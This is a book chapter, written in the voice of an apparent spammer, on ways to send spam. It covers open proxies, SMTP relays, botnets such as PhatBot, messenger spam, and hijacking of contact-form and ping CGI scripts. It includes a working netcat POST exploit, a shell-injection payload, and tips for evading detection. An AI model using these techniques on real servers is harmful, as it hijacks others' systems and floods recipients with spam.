Methods of Sending Spam
|
| < Day Day Up > |
|
Humans are creatures of habit; we all have a preferred method for doing day-to-day activities and we tend to stick to that one way—the way that works. Spam is no different. Spammers often have a favorite or preferred method with which to send spam, and they will stick to this method until something more effective catches their eye.
There are many variations on how to send spam, and for every topic listed here I can list five variations. I will attempt to cover the core technology used behind sending spam, from the most popular methods to the oldest methods. It’s all about getting an e-mail into someone’s in-box.
Proxy Servers
Proxy servers are the most widely used method of sending spam today. A proxy server is a server used within a network that other computers use as a gateway to the Internet. Products such as Wingate, Squid, and ISA servers are common over the Internet. Their functionality differs and each support different protocols. A commonly used protocol is Socks v4 and v5. A default Socks server setup allows “clients” to connect to any other host on any other port that the server can talk to.
The problem occurs when the proxy server is set up to think that the external world (the Internet) is its client, and allows them to connect through the proxy server then back to the Internet. This is a problem because the proxy server, hiding the source IP address of the real client, establishes all connections.
As seen in Figure 3.1, I am using my laptop to send spam to “Mailserver.” 60.1.2.3 is my own private IP from my ISP, which I don’t want anyone to see, so I configure my spamming program to use proxy server 123.123.123.1. This causes the proxy server to connect to the Mailserver and send the message for me.

Figure 3.1: Proxy Servers
The connection to the Mailserver comes from 123.123.123.1 not 60.1.2.3, and the message is delivered without any trace of my real IP. For a single message this works fine; however, problems arise when you want to send more than one message. Let’s say I am going to try to deliver one million e-mails to aol.com addresses. If AOL detects that a single mail host proxy server is trying to send them one million e-mails, they will reject everything and report the IP to an RBL as suspicious.
Other mail servers can then look at the RBL when a server attempts to deliver them mail, and detect if they are a known spam host or not. This is where large amounts of proxy servers come into play; an average spam run would never use just one proxy server. At the very least, I use ten and they have to be very solid, newly found proxy servers that are not already in an RBL. (Ten is still a fairly low number, as I have used close to 300 before.) Generally, the more you use the better the results, as a distributed spam will have fewer hosts blacklisted and more e-mails sent simultaneously.
You might be wondering, how one comes across 300 proxy servers. Proxy servers are actually big money these days, and many online marketing companies sell access to proxy server lists for $30.00 to $40.00 a month. It is not just spammers and other unscrupulous people that find use in proxy servers; there is a fair amount of interest in them for other more legitimate means. Filtering is a good example. Many companies and even a few countries filter what their users can see by controlling what Web sites they can visit. In a situation like this, a proxy server provides someone with access to an external Web site, giving free access to information. Many free proxy server sites have sprung up, mostly focused at bypassing filtering attempts or increasing user privacy by hiding their IP from intruding Web sites. One such site (and my personal favorite) is http://tools.rosinstrument.com/proxy/.
As can be seen in Figure 3.2, the majority of proxy servers in this list are all cable or Digital Subscriber Line (DSL) users, probably sharing an Internet connection to multiple computers within their home. Recently, Comcast.net, a large American-based cable provider, announced they would block all outgoing port 25 traffic in an attempt to reduce the amount of insecure machines on their network sending spam. This resulted in Comcast’s spam estimates decreasing over 43 percent. Original estimates at senderbase.org placed Comcast’s users guilty of sending between 1 percent and 10 percent of all spam sent globally.
Figure 3.2: My Favorite Proxy Resource Site
The downside to using a list of proxy servers to spam is the fact that other people may also be using it. This drastically reduces its possible lifetime and makes the host much more noticeable to RBLs. Therefore, it is important to find proxy servers that no one else is using. This can be achieved by scanning subnets for insecure proxy servers.
Using language and politics are advantageous when looking for a new proxy server. Often, when someone notices that there is an open proxy server sending them a lot of e-mail, they notify the owner of the proxy server. This causes the proxy server to be shut down and possibly the source IP to be disclosed. However, if the proxy server is in Korea or Japan, there’s potentially a large language barrier that exists, stopping any communication and increasing the lifespan of the proxy server. I have used proxy servers in Iraq and Afghanistan, which, for obvious reasons, makes it more unlikely that the hosts would be contacted about an insecure proxy they may have.
Finding a proxy server is not hard. There are many applications available for scanning networks looking for common security flaws that exist in proxy servers.
Yet Another Proxy Hunter (YAPH) (http://proxylabs.netwu. com/yaph/) is one of my favorites. YAPH is an open source UNIX-based application that attempts to find Socks v.4 and v.5 and Hypertext Transfer Protocol (HTTP) connect servers on the Internet. It does this by stealthily utilizing proxy servers.
Another handy tool is SocksChain for windows (www.ufasoft.com/socks/), developed by UFASOFT. SocksChain allows you to string together multiple socks servers so that your single proxy can itself use a proxy to talk to another proxy, and that proxy then talks to the desired Web site. This makes the source IP harder to find, and is great for paranoid spammers and hackers.
As can be seen in Figure 3.3, my HTTP request passed through six different hosts until it reached its final destination of XXX.163.208.121

Figure 3.3: A Chain of Proxy Servers
Simple Mail Transfer Protocol Relays
The use of e-mail relays was the first real spamming method used on the Internet. An e-mail relay is much like a proxy server, but is used only for Simple Mail Transfer Protocol (SMTP). It acts as an SMTP server that delivers mail to other mail servers at a user’s request. This is normal for many situations; your own ISP’s SMTP server will probably allow you to relay mail through it. The problem occurs when the SMTP server allows anyone to relay, turning the mail server into a globally accessible e-mail gateway.
In the early versions of sendmail (the first widely used mail server), a default rule existed that allowed any user to relay mail. No matter who they were or where they were coming from, this e-mail exchange was readily available to anyone who wanted to use it. However, it was easily exploitable by spammers.
Example of a mail relay:
[spammer-x@spambox spammer-x]$ telnet 10.1.1.1 25 Trying 10.1.1.1... Connected to 10.1.1.1. Escape character is '^]'. 220 spam.spammerx-network.com ESMTP HELO spammer-x.com MAIL FROM: <spammer-x@spamnetwork.com> 250 SENDER OK RCPT TO: <user01@hotmail.com> 250 RCPT OK DATA No you havent been punk'ed, you've been spammed! . OK Message Queued for delivery
In this example, user01@hotmail.com receives an e-mail from spammer-x@spamnetwork.com and the e-mail’s originating IP address is 10.1.1.1. This server is acting as an open relay. The solution to the open relay problem took over a year to implement. Sendmail and other mail servers began to ship only allowing the local host to relay by default, making sure that whoever else was allowed to relay was explicitly defined. More advanced SMTP servers began to emerge, all with similar default security rules of who could relay.
| Notes from the Underground… | sendmail I attended a talk by Paul Vixie (the creator of sendmail) at a local Linux conference, where he spoke about the early days of sendmail, how it was always designed to be as easy as possible to send e-mails to each other. This included allowing any user to relay through any sendmail server. He seemed very shocked and hurt that spammers would exploit this trust for financial gain. Ironically, though never intended, sendmail created the first wave of spammers, and was the sole reason so much spam erupted in the early days of the Internet. |
Over time, security flaws found in sendmail allowed making relaying possible. One of my favorite flaws was quotes. If you sent an e-mail to relay with quotes around the e-mail address, it would relay it.
For example:
MAIL FROM: <spammer-x@spamnetwork.com> 250 SENDER OK RCPT TO: <"user01@hotmail.com">
This was a subtle but huge design flaw, which once again enabled spammers to send millions of new spam e-mails. Over time, more security flaws became apparent in sendmail, and spammers sent even more spam through the servers. In fact, in another ironic twist, there have been so many flaws found in sendmail that Paul Vixie holds the record for the highest number of security advisories for any one person.
These days, SMTP relays are not used much for sending spam. Some hosts are still running very old versions of sendmail or a badly secured install; however, RBLs catch open relay servers quickly since they proactively test mail servers to see if they are acting as an open relay and then blacklist the host (see www.ordb.org/faq/#why_rejected).
This drastically reduced the amount of open relays on the Internet, but really only made spammers become more creative in how they send spam. In fact, since open SMTP relays have been detected and blacklisted so quickly by RBLs, statistics of the amount of spam sent have increased drastically. This shows that spammers have found much more efficient and harder to detect methods of sending spam. The harder the host is to detect as being insecure, the longer lifetime it will generally have.
Spam-Sending Companies
Say you’re interested in selling Viagra and weight-loss products on the Internet. You have read a lot about it, including some great success stories. You think you’re missing out on making easy money and are keen to get on the spam train. The only problem is that you are not technical. You don’t know what a proxy server is, and have no idea how to send bulk e-mail apart from using Outlook. What do you do?
Luckily for you, many companies have started offering a spam-sending service so that you do not have to send it yourself. You just write the e-mail, upload the e-mail contact list, and hit Go; your “spam provider” sends the e-mail for you. These services use different methods to send spam, each with varying success and varying prices. One such service is www.send-safe.com. This company acts as a mail “relay” for your spam. You send them the e-mail and they deliver it using what they call “proxy routing,” so that your source IP address is never disclosed. For this particular company, costs range from a mere $100.00 for one million e-mails to $3,000.00 for 300 million e-mails.
| Notes from the Underground… | Corporations A company that I used in the past charged $200.00 per one million e-mails. They sent the e-mails through hijacked Border Gateway Protocol (BGP) routes and I had great success with them, at times getting an average delivery rate of 90 percent. However, I stopped using them when I found out that they were harvesting my e-mail lists and spamming them with their own products. I learned that this is a very common practice among spam-sending companies, and this is the reason I no longer use them. If a single spam company has 50 spammers using them, they have access to hundreds of millions of e-mails a month. If they spam 100 million and only get a 0.001 percent sign-up rate, they still stand to make a lot of money. As mentioned in Chapter 2, individual spammers are among the most trustworthy people I have met. It always comes down to having to watch out for the corporations. |
A much more appealing and hands-on solution that is offered by some spam companies is having your own mail server. Hosted in a remote country, usually with no laws prohibiting spamming, the hosting company allows you to send spam. Here you can send from a fast connection without any worries, sending via proxy servers or directly. You have to pay for this privilege, though. The starting cost is around $2,000.00 per month and the more exclusive mail servers (that come with a small range of IP’s) can go up to $5,000.00 to 6,000.00 per month. An example company that offers such a service is www.blackboxhosting.com. Their servers are located in China, and for $5,000.00 per month you can rent five of them.
Obviously, there is good money to be made, not only in spamming but also by helping spammers, as many companies now choose the legal road to profiting from the world of spam.
Botnets
One of the largest problems with using either a proxy server or an SMTP relay to send e-mail is how easy it is to detect the insecure proxy or relay that is running. Both the system administrator and the spammer are on an even level. It comes down to a race against time until the proxy is detected and the host is black holed by the RBL. This has caused spammers to become even more creative, teaming up with hackers and worm and virus authors to create spamming networks called Botnets.
Botnets are armies of compromised machines (otherwise known as zombies). Controlled by a single master, these zombies can do anything, from performing a distributed DOS to sending spam. They are highly configurable and easy to maintain. Botnets are not new. In 1998, when Cult of the Dead Cow released backorifice (one of the first massively used Trojans), hackers began collecting huge amounts of compromised systems and installing backorifice on them. They soon had hundreds of zombies under their control. However, controlling 100 hosts one by one was not very efficient; backorifice’s design only worked well for controlling a small amount of hosts. This caused Trojan writers to think about the scalability of their designs.
The following year, when the first version of Sub-7 was released, things really picked up. Sub-7 was a Trojan designed to control an unlimited number of hosts, allowing would-be hackers to launch huge DOS attacks from thousands of different locations. The design of Sub-7 was genius; it utilized the Internet Relay Chat (IRC) protocol as a medium to control its clients. On infection, Sub-7 would connect to an IRC server, join a channel, and sit amongst hundreds of other zombies awaiting its orders. Not only did this offer an easy way to broadcast a command to many zombies simultaneously, but it also protected the IP address of the Botnet master, since they would never have to talk directly to the zombie and could relay all messages through the IRC server.
These Botnets caused serious havoc. Sub-7 was easy to install, small, and gave an unparalleled amount of control over the host. It did have one major downfall, though; you still needed to install it or somehow make the user install it. By now, virus scanners were selling like hot cakes, and it wasn’t hard to detect Sub-7 and remove it. When worms such as “Love Letter” began to propagate heavily in early 2000, it seemed only natural that worm authors, hackers, and Trojan authors would team up to make future worms not only exploit and replicate systems, but install Trojans on every host they infected. This no longer required any human intervention and thousands of hackers had Botnets overnight. The majority of Botnets still used IRC as a medium to control all the zombies (see Figure 3.4).

Figure 3.4: A Small Botnet Located on an IRC Network (Note the Cryptic Usernames of Each Zombie)
It was here that spammers began to take notice. The idea of having control over thousands of hosts that were not obvious open proxy servers was very appealing. It took longer for the host to be found and blacklisted by an RBL and it was not listed on any open proxy server lists, so the spammer got exclusive “rights” to use this host as if it was their own.
Worms were finding their way into a number of companies and countries, allowing a spammer to easily send a large volume of e-mails from hundreds of different locations with a lower detection rate. The interest from spammers became so great that hackers began to sell Botnets, and compromised machines became part of a secret underground virtual economy.
In the beginning the cost was high. For a 200-client Botnet you could expect to pay up to $1,000.00, but as more worms propagated, the price dropped. Soon, “exclusive” control over 1000 hosts could be bought for as little as $500.00. Now, exclusive control over a single zombie can sell for as little as 10 cents! In 2004, Botnets are well used by both hackers and spammers. Trojan software is often tailored to spamming, and some hackers even offer a “renting” alternative to spammers for less cost than buying the Botnet.
One common Botnet “worm” is PhatBot of the Gaobot family, an old but still very popular worm. This particular worm will try to exploit four well-known flaws in Microsoft products. Failing that it will attempt to brute force user accounts on the host. If it manages to get inside the system, it will stop any firewall or antivirus software from running, connect to a pre-determined IRC server to begin awaiting its orders, and begin replicating itself to other hosts on the Internet.
The following is a list of the commands PhatBot offers its master via IRC. You can see that serious thought was put into its design and that the level of control it offers is very granular and specific.
bot.command run a command using system() bot.unsecure enable shares bot.secure delete shares bot.flushdns flushes the bots dns cache bot.quit quits the bot bot.longuptime If uptime is greater than 7 days then bot will reply bot.sysinfo show system info bot.status show status bot.rndnick change IRC nickname to a new random name bot.removeallbut removes the bot if id does not match bot.remove remove the bot bot.open open a file bot.nick change the IRC nickname of the bot bot.id show the id of the current running code bot.execute make the bot execute a command bot.dns use dns to resolve a host bot.die kill the bot bot.about help/about shell.disable Disable shell handler shell.enable Enable shell handler shell.handler FallBack handler for shell commands.list Lists all available commands plugin.unload unloads a plugin plugin.load loads a plugin cvar.saveconfig saves config cvar.loadconfig loads config cvar.set sets the content of a cvar cvar.get gets the content of a cvar cvar.list prints a list of all cvars inst.svcdel deletes a service from scm inst.svcadd adds a service to scm inst.asdel deletes an autostart entry inst.asadd adds an autostart entry logic.ifuptime exec command if uptime is bigger than specified mac.login logs the user in mac.logout logs the user out ftp.update executes a file from a ftp url ftp.execute updates the bot from a ftp url ftp.download downloads a file from ftp http.visit visits an url with a specified referrer http.update executes a file from a http url http.execute updates the bot from a http url http.download downloads a file from http rsl.logoff logoff the user rsl.shutdown shutdown the computer rsl.reboot reboot the computer pctrl.kill kill a process pctrl.list lists all running processes scan.stop terminate child threads of scanning module scan.start start scanning module scan.disable disables a scanner module scan.enable enables a scanner module scan.clearnetranges clears all netranges registered with the scanner scan.resetnetranges resets netranges to the localhost scan.listnetranges lists all netranges registered with the scanner scan.delnetrange deletes a netrange from the scanner scan.addnetrange adds a netrange to the scanner ddos.phatwonk starts phatwonk DDOS attack ddos.phaticmp starts phaticmp DDOS attack ddos.phatsyn starts phatsyn DDOS attack ddos.stop stops all DDOS attacks ddos.httpflood starts a HTTP flood ddos.synflood starts an SYN flood ddos.udpflood starts a UDP flood redirect.stop stops all redirects running redirect.socks starts a socks4 proxy redirect.https starts a https proxy redirect.http starts a http proxy redirect.gre starts a gre redirect redirect.tcp starts a tcp port redirect harvest.aol makes the bot get aol account details harvest.cdkeys find cd-keys for various products on the system harvest.emailshttp makes the bot get a list of emails via http harvest.emails harvest a list of emails from the address book waste.server changes the server the bot connects to waste.reconnect reconnects to the server waste.raw sends a raw message to the waste server waste.quit quit the server from IRC waste.privmsg sends a private IRC message waste.part makes the bot part a channel waste.netinfo prints netinfo waste.mode lets the bot perform a mode change waste.join makes the bot join a channel waste.gethost prints netinfo when host matches waste.getedu prints netinfo when the bot is .edu waste.action lets the bot perform an action waste.disconnect disconnects the bot from waste
As you can see, Botnets have great functionality. Not only can they download and run any pre-made spamming application, but they can also act as a Socks v.4 or HTTP proxy server, allowing a spammer to relay his mail through the Trojan anonymously. They also come with the usual raft of DOS attacks, User Datagram Protocol (UDP)/Transmission Control Protocol (TCP), and Internet Control Message Protocol (ICMP) flooding. They even have a built-in harvesting plug-in that will attempt to steal e-mails from the address book and the CD keys (the alphanumeric code that’s either on the CD Case or the Program Manual that came with the program) of any common application or game installed.
The downside to using a Botnet to send spam is that you are breaking the law, and your reseller account (of whatever product/service you’re spamming) will likely be closed once your spam is reported as originating from a Trojan and you are suspected of installing the Trojan. They are mentioned in this book solely for educational purposes.
Open proxy servers are commonly seen as “fair game” for sending spam; however, most companies frown upon the use of Trojans and Botnets to send spam. Still, Botnets account for a decent percentage of all spam sent, with an estimate of 30 percent of all spam originating from a zombie host in a Botnet.
Internet Messenger Spam
Internet Messengers such as I Seek You (ICQ) and Windows Messenger have grown significantly in popularity. The ability to meet new people and hold multiple conversations has made it a huge hit with the youth market. ICQ alone has over 100 million registered accounts currently in use. This popularity has attracted great interest from spammers and marketers alike.
Unlike e-mail spam, Internet Messengers (IMs) offer a much higher level of impact, appearing directly on the user’s screen in real time. User contact details are easily harvested because IMs have search functions for finding new and old friends. This combination of impact and usability gave birth to yet another form of spam and it wasn’t long before spammers were sending massive amounts of IM spam. Programs such as Cyclone Mailer (by www.inifitymailer.com) began to appear. Cyclone Mailer specializes in making sure even the most brain dead spammer can send ICQ spam. Simply select a starting ICQ number and an ending ICQ number (ICQ users are all numbered sequentially) and then hit Go. Your message will reach millions of users in a matter of minutes, even with Hypertext Markup Language (HTML) links imbedded within.
In addition to how easy it is to send IM spam, there are very few rules and regulations regarding it. Although ISP’s actively filter and track any user caught sending e-mail spam, no such rule exists for IM spam. Subsequently, both ICQ and MSN have been flooded with home users sending millions of spam messages from their cable or DSL modems with very little chance of repercussion. This led to AOL - Time Warner cracking down on any commercial application designed to exploit or spam the ICQ network. Cyclone Mailer is one such product targeted by their legal campaign. A quote from their Web site reveals more:
“We were contacted by the lawyers of a very large Instant Messenger company today and warned that we had to Cease and Desist the sale of Cyclone Mailer. We were threatened that we would be sued if we do not take down this product. We have been given till the end of the month.”
Source: www.infinitymailer.com
Chat network providers have began to take spam very seriously. In addition to the legal “bullying” for any company found profiting from spam, developers have tried to decrease the amount of spam users receive by increasing the client-side security of the chat applications. You can now select rules for spam, criteria for accepting messages from users who are not in your “friends” list, and messages sent to more than one recipient (see Figure 3.5).

Figure 3.5 : ICQ's Spam Prevention
Although this is a successful a method for reducing spam, it has by no means eliminated it. My own ICQ client receives at least 10 pieces of spam a day, of which most are for porn sites. The messages are cleverly written to appear that the sender is personally asking me to come watch them.
| Notes from the Underground… | IM Spam Personally, I have never tried IM spam so I cannot show any of my own statistics regarding its success. I have heard very mixed results about it from friends who actively use it to promote products. In the early days of IM spam, before any spam filtering existed, spammers I knew were receiving up to a 25 percent click rate on messages. Recently, however, the statistics I’ve seen show as low as 2 percent of users clicking the link in the message. |
The general public loathes IM spam and it has already lost much of the edge it once had. The tolerance level of IM spam was reached far quicker than that of e-mail spam. Perhaps the general public sees a social aspect in IMs and is not interested in purchasing products through it. However, because it remains one of the easiest and most risk-free forms of sending spam, it will remain popular among spammers at least until spam is harder to send.
Messenger Spam
On a default installation of windows, a service called “Messenger” is set to run automatically at boot time. Not to be confused with IM, Messenger acts as a client to the windows alert messenger, allowing messages to pop up and warn users of a possible fault, or to inform a large amount of users on a network about an upcoming problem. It relies on the windows Remote Procedure Call (RPC) mechanism to function.
Although Messenger has great potential, I have never seen it used productively in a network environment. It has also been the focus of spammers, who frequently use its lack of any authentication or access control to send messages. Its possibility for spam is huge, as it allows anyone who can talk to port 135 to send the user a message. This message will display over all other active windows and be in full view. With no ability to control the content or originating host, the user has to either install a firewall or disable the messenger service in order to stop receiving the spam.
Only recent versions of Windows XP (SP2) will actively disable this service at boot time. Given the number of machines not running Windows XP SP2, the messenger service is currently running on millions of computers all over the world.
| Notes from the Underground… | Discovering the Messenger Service In my early days of high school mischief, I discovered that the messenger service was running on every computer in every lab in the school. I used a previously compromised machine to send a broadcasted message to the entire network with my own personal propaganda message, something like, “Hello you freaks. Enjoying the boredom that is school?” Sadly, the Information Technology (IT) technician suspected me, ran into the class I was in at the time and caught me, and reported me to the headmaster. I received a week’s detention and narrowly missed expulsion for my actions. I was fairly upset, so the next week, in the classic mentality of rebellious youth, I removed my high school’s Internet access by flooding their system with very large amounts of TCP packets containing bogus content. This saturated their bandwidth and disabled all Internet connectivity. |
The ability to send Messenger messages is possibly the most trivial for any type of spam. Windows ships its own RPC tool “net” that has the functionality to spam messages to any IP directly or broadcast messages to a subnet (see Figure 3.6).

Figure 3.6: Everywhere You Look, There It Is
Third-party applications have made it even easier to send Messenger spam. Figure 3.7 shows a commercial application that sells for $99.00 that will send billions of alert messages to any IP range. You could easily enter a range to cover the entire Internet, sending every user running Messenger your message.

Figure 3.7: Net Send on a Large Scale
There are significant disadvantages in sending RPC-based messenger spam. The first is that it was never designed to be interactive and there is no way for the user to click on a button or link. This requires the user to proactively launch an Internet browser and type their “promotion” URL. This missing feature is the reason messenger spam is less preferred compared to other spam mediums. Advertisers need users to have the ability to click on a link and not be required to do any “real work.” Having said this, there is still a demand for Messenger spam in some situations.
Imagine that you are sitting at your desk playing with your new computer. You are very new to computers and just starting to find your way around the Internet. A message box suddenly appears, “Hi its Sarah here. Want to chat? www.talk2me.net.” A new or inexperienced Internet user might think Sarah really wants to talk to them. This social trickery may lure the user to a Web site;, therefore, the spam has worked.
A messenger window appears to be something written personally to you. There is a certain lure of mystery in an anonymous message popping up, telling you some cryptic message or pointing you at some unknown Web site. Movies such as The Matrix have implanted a curious desire to have someone reach into our life and tell you something like, “The matrix has you.” I think this is the major reason Messenger and IM spam works; because they are able to get through to the user.
Common Gateway Interface Hijacking
Common Gateway Interface (CGI) hijacking is a popular method of sending spam. It provides the spammer with an easy, undetectable, and smooth method of e-mail delivery. The idea is simple: hijack an existing CGI script and use it to send e-mail. The scripts’ original purpose can be almost anything; an existing mail script, network diagnostics, or message board. It is possible to turn any script into your own personal spamming script with a little expertise and patience. The hijacking process takes place by injecting or controlling configuration variables or user-input fields, with the intent to change how the application functions.
Take the following Web page for example:
<html> <head> <title>E-Mail Contact = Comments and/or Suggestions</title> <base href="http://xxxx.com/~xxxx/ak-mail.htm"> </head> <h2><i>EMAIL ME</i></h2></td> <p> I would like to hear from you and appreciate your comments and suggestions. Please make sure you supply correct information so that I can respond as appropriate. Completion of all fields is required, otherwise this form cannot be submitted and the form <i>may</i> be returned blank. <p> <hr> <form method="POST" action="http://xxxx.com/fl/cgi-bin/ak-mail.cgi"> <input type="hidden" name="recipient" value="webmaster@xxx.com"> <input type="hidden" name="required" value="realname, subject, email"> <p> <b>Name (First & Last)</b> <input type="text" name="realname" size="30" maxlength="50"><br> <b>Email (so I can answer if applicable)</b> <input type="text" name="email" size="30" maxlength="50"><br> <b>Subject/In Reference to (Page/URL)</b> <input type="text" name="subject" size="50" maxlength="75"><br> <b>Message</b><br> <textarea name="Text" rows="10" cols="55"></textarea> <p> <input type="submit" value="Submit Now (Thank you!)"> </form> <p>
In this example, we have an HTML page for a “contact me” Web page. It’s simple enough; you enter your comments, real name, subject, and reply address then hit Submit. This is then posted to /fl/cgi-bin/ak-mail.cgi.
This would then parse your data and send an e-mail to the Webmaster with your comments. By looking at the hidden HTML variables, however, I can see much more scope to this script.
<input type="hidden" name="recipient" value="webmaster@xxx.com"> <input type="hidden" name="required" value="realname, subject, email">
The “required” variable looks like a list of what the required fields are. If you miss any of these fields, the script will present you with a Web page that says, “You didn’t fill out all the required fields.” The “recipient” variable is self-explanatory: who gets the e-mail. This is a classic example of how not to write code. A Web developer likely wrote this script unaware that a spammer was going to dissect the work and use it to their advantage.
If you have not spotted the flaws already, this script is very easy to exploit for spam. We can turn this script into our own “secret” mail gateway. The flaws exist in the user-defined recipient variable. This variable is not hard-coded inside the script and is instead defined by the user when posting to the script with the form data. All I would have to do is POST to the script with my own recipient variable and the server will send a message to that e-mail address instead of the Webmaster.
I would write a small netcat (nc) script that will POST my own variables of text, subject, and recipient. This will cause the Web server to send my comments to my defined recipient address. My comments will be my spam message, an irresistible offer to buy Viagra, Xennax, and Propecia. My script would be as follows:
[root@spammerx root]# cat spam_post POST /fl/cgi-bin/ak-mail.cgi HTTP/1.0 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */* Referer: http://xxxx.com/~xxxx/ak-mail.htm Accept-Language: es Content-Type: application/x-www-form-urlencoded Connection: Close User-Agent: Windows Host: xxxx.com Content-Length: 152 Pragma: no-cache recipient=spammerx@spamnetwork.com&required=realname, subject, email&realname=SpammerX&email=spam@xxxx.com&subject=Holy cow this is wild&Text=Keen to try Viagra?, Xennax? Maybe Propecia? www.drugsaregood.com [root@spammerx root]# cat spam_post | nc xxxx.com 80
nc is a great utility that makes sending my crafted HTTP POST to xxxx.com very easy. This POST should send spammerx@spamnetwork.com an e-mail from spam@xxxx.com with my spam message as the body. All mail headers should show that the message came from xxxx.com. (See Figure 3.8.)

Figure 3.8: The Spam Arrives
A complete success! I have turned xxxx.com into my own personal mail relay. By sending it individual POST requests I can use it to send large volumes of spam. If I was worried about my requests showing up in the HTTP logs (with my real IP address) I could easily use a proxy server to send the POST requests. This proxy could even be an RBL-listed proxy server, since I would only be using it to conceal my source IP address from xxxx.com’s Web server logs. The mail will always come from xxxx.com. The only downside is the first line in the message, “Spammer X wrote.” It would seem the script writes into the e-mail message the “Real name” variable, probably as a reference to whom the comments came from. This is very common with CGI hijacking; it’s easy to spot spam sent using this method as it often has an out-of-context beginning such as:
On 04/02/04 user a@a.com submitted the following comments ------------------ Buy VIAGRA NOW!! www.drugsaregood.com
This is a clear indication that the e-mail originated from an exploited CGI or Web application. The spammer was unable to control the beginning of the message, and the script added in its own text before the user’s comments. There is nothing to remedy this. In most cases, spammers don’t care as long as the mail reaches its destination.
The amount of custom “Contact us” scripts written and running on the Internet that are vulnerable to such simple attacks would shock you. I found the previous example on the first page of a Google search for “Contact us e-mail.” Almost every Web site has e-mail functionality and with a little patience it is easy to turn these scripts into e-mail relays
One of the largest and most problematic scripts to suffer from being an e-mail relay is FormMail.pl written by Matt Wright. FormMail is a widely used script that takes data from a form and turns it into an e-mail. It is used all over the Internet as a method of sending contact or feedback information back to a Web site author.
In late 2002, a security flaw in version 1.6 of FormMail surfaced. This flaw allowed anyone to make FormMail send an e-mail to any recipient with any message. FormMail installations instantly became spam gateways, turning thousands of Web servers into anonymous mail relays for spammers. The flaw was as simple as specifying a different recipient when you POST form data to the script, much like the exploit I previously demonstrated.
By v1.6 of FormMail, hundreds of thousands of Web sites were running the script. They all took part in a huge tidal wave of spam sent by millions of spammers exploiting the vulnerability.
To make matters even worse (for the systems administrator), it’s very hard to tell that your innocent CGI scripts are being used as an e-mail relay until you find 10 million bounced messages in your Web server’s inbox or when you notice your server blacklisted in every RBL. Without actively monitoring your network for SMTP traffic, you have no real way of finding out that your innocent script is causing so much havoc. Servers running FormMail could be sending spam for weeks without anyone knowing.
Now, we are going to look at another script that is totally unrelated to e-mail, to show how practically any CGI script is able of being an e-mail relay given some creative encouragement.
<html> <head> <title>Ping a host.</title> </head> <p> Enter the host IP you would like to ping and press go! <p> <hr> <form method="POST" action="http://isp.com/cgi-bin/ping.pl"> <p> <b>Host</b> <input type="text" name="host" size="20" maxlength="50"><br> <input type="submit" value="Go!"> </form> <p>
I found this page on a small American-based ISP. The script is for testing your network connectivity or the connectivity of another host. You enter the host IP, press Go, and the server runs the ping command on the server then shows you the output. Seems harmless enough, but let’s see if we can get some more information about not only the script, but also the host operating system. The script with a .pl extension would look like a Perl-based script, and an HTTP head request tells me the server is Linux based.
HEAD / HTTP/1.0 HTTP/1.1 200 OK Date: Mon, 05 Jul 2004 01:31:19 GMT Server: Apache/2.0.45 (Unix) PHP/4.3.6
By submitting 127.0.0.01 as the host, we can make the server ping itself. It’s not very useful but can be handy.
Pinging www.isp.com [127.0.0.1] with 32 bytes of data: Reply from 127.0.0.1: bytes=32 time<1ms TTL=128 ...
Judging by the script output, I assume that the script is using the raw ping binary to perform the ping and not a custom library, since it uses the exact same layout for output as the ping binary. The script probably looks something like this:
#!/usr/bin/perl if($host = "" ) { # host is blank? print("please enter a host to ping"); # if so, go away exit; # Call exit } else { # if its not blank $ping_data = `/bin/ping $host`; # run /bin/ping $host print($ping_data); # print the return exit; # exit } Can you spot the exploit to turn this script into our mail relay? Actually, if this problem exists we can use it to give us a remote shell on the server and do more damage, but we will focus on sending spam. If we attempt to ping this IP:
localhost;echo "Viagra? Xennax? www.drugsaregood.com" | /usr/sbin/sendmail spammerx@spamnetwork.com
the server will ping itself, and then by specifying a command separator character (semicolon in UNIX) we can force the server to run our command when finished with the ping. This command will echo a spam message to send mail, which will then send it to my e-mail address (see Figure 3.9).

Figure 3.9: CGI Injection Example #2
As you can see in the message headers, the message originated from www.isp.com and was sent using sendmail 8.12.10. Security flaws like this are not common, but they do exist heavily around the Internet in all sorts of CGIs. I often see this type of flaw in the smallest, quickest scripts, things people give no thought to when they write. This ping script is a prime example.
Finding out about newly discovered security flaws is easy. I personally subscribe to three large security mailing lists, so I am always in the loop with new exploits or techniques as they emerge, although it does result in receiving over 100 e-mails a day from the various lists.
Using a CGI script to send spam is my preferred method of spamming. It accomplishes a great delivery rate and the hosts tend to last longer than proxy servers—high life time equals more spam sent. The best thing about using a script to send e-mail is how legitimate the host looks. They have no obvious proxy or relay running and they are usually legitimate companies with real reverse Domain Name System (DNS) entries and sensible hostnames. You can’t get much better than that. If you send a small amount of spam from a collection of hijacked scripts, the hosts have a chance of lasting a very long time and could possibly send millions of messages until being blacklisted.
Wireless Spam
Imagine you are sitting at home surfing the Internet. You notice that the Internet is going slowly and are shocked to find your router is sending out over 1meg of traffic a second. You instantly unplug it and begin trying to track down the source of the network congestion. I bet wireless is not the first thing you think of; you would probably look for a worm or virus, right?
